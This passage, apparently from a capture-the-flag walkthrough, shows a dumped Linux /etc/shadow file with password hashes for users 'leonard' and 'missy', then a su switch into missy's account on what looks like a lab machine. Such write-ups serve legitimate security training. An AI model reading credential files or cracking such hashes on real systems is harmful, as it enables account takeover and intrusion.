 gnome-initial-setup:!!:18785::::::
pcp:!!:18785::::::
sshd:!!:18785::::::
avahi:!!:18785::::::
oprofile:!!:18785::::::
tcpdump:!!:18785::::::
leonard:$6$JELumeiiJFPMFj3X$OXKY.N8LDHHTtF5Q/pTCsWbZtO6SfAzEQ6UkeFJy.Kx5C9
CVj50KavJNAm7ZjRi4/::0:99999:7:::
mailnull:!!:18785::::::
smmsp:!!:18785::::::
nscd:!!:18785::::::
missy:$6$BjOlWE21$HwuDvV1iSiySCNpA3Z9LxkxQEqUAdZvObTxJxMoCp/9zRVCi6/zrlMlA
3rPVqKHb/:18785:0:99999:7:::
[leonard@ip-10-10-55-190 home]$ su missy
Password:
[missy@ip-10-10-55-190 home]$ ls
leonard  missy  rootflag
[missy@ip-10-10-55-190 home]$ cd missy
[missy@ip-10-10-55-190 ~]$